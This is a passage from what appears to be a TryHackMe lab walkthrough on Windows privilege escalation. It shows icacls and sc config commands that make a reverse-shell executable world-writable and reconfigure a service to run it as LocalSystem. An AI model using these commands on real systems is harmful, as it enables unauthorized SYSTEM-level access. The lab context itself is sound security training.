 Command Prompt
C:\> icacls C:\Users\thm-unpriv\rev-svc3.exe /grant Everyone:F
To change the service's associated executable and account, we can use the following command (mind the spaces after the equal signs when using sc.exe):
Command Prompt
C:\> sc config THMService binPath= "C:\Users\thm-unpriv\rev-svc3.exe" obj= LocalSystem
Notice we can use any account to run the service. We chose LocalSystem as it is the highest privileged account available. To trigger our payload, all that rests is
restarting the service: